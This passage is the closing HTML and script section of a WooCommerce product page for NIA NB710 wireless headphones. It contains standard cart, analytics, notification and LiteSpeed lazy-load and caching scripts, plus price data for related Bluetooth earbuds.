your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_236deadd761ab9f9bb02478cdd4d88c3","fragment_name":"wc_fragments_236deadd761ab9f9bb02478cdd4d88c3","request_timeout":"5000"}</script> <script id="woocommerce-google-analytics-integration-data-js-after" type="litespeed/javascript">window.ga4w={data:{"cart":{"items":[],"coupons":[],"totals":{"currency_code":"PKR","total_price":0,"currency_minor_unit":2}},"product":{"id":13790,"name":"NIA NB710 Wireless Headphones TWS","categories":[{"name":"Bluetooth Handsfree"}],"prices":{"price":399900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13790"}}},"products":[{"id":13852,"name":"Baseus Encok Mini Wireless A02","categories":[{"name":"Bluetooth Handsfree"}],"prices":{"price":249900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13852"}}},{"id":14696,"name":"Beats TWS 730 Studio Pro 76T","categories":[{"name":"Bluetooth Handsfree"}],"prices":{"price":359900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"14696"}}},{"id":13811,"name":"Joyroom T03 Pro TWS","categories":[{"name":"Bluetooth Handsfree"}],"prices":{"price":789900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13811"}}},{"id":13887,"name":"Powerbeats Pro Earbuds & Dock 5.0","categories":[{"name":"Bluetooth Handsfree"}],"prices":{"price":299900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"13887"}}},{"id":12337,"name":"QCY T1c TWS Bluetooth","categories":[{"name":"Bluetooth Handsfree"}],"prices":{"price":349900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"12337"}}},{"id":14810,"name":"Remax T8 Bluetooth Headset","categories":[{"name":"Bluetooth Handsfree"}],"prices":{"price":229900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"14810"}}},{"id":14842,"name":"Remax T8 Bluetooth Headset White","categories":[{"name":"Bluetooth Handsfree"}],"prices":{"price":229900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"14842"}}},{"id":14751,"name":"Samsung Galaxy Buds Live TWS","categories":[{"name":"Bluetooth Handsfree"}],"prices":{"price":570000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"14751"}}}],"events":["view_item_list","view_item"]},settings:{"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null}};document.dispatchEvent(new Event("ga4w:ready"))</script> <script data-no-optimize="1">(function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["1"],"pressbar":[],"gdpr":[],"popup":[],"total":1,"rest":{"root":"https:\/\/bdonix.com\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/bdonix.com\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":false,"gmt_offset":"5","lang":"en_US","common_assets":"https:\/\/bdonix.com\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":true,"query":{"page":"","product":"nia-nb710-wireless-headphones-nia-710","post_type":"product","name":"nia-nb710-wireless-headphones-nia-710"},"queried_id":13790,"pid":13790},"localeData":false});
                })();</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://bdonix.com/wp-content/litespeed/js/0f18c3ac9b242efa2cf4380aaf8cb0b7.js?ver=58077"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 15:28:31 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 15:28:30 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/d4a86afba752220c2720a27050d0672f.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/b1bbe4828f2cbaad41a0c91527c4bc7c.css -->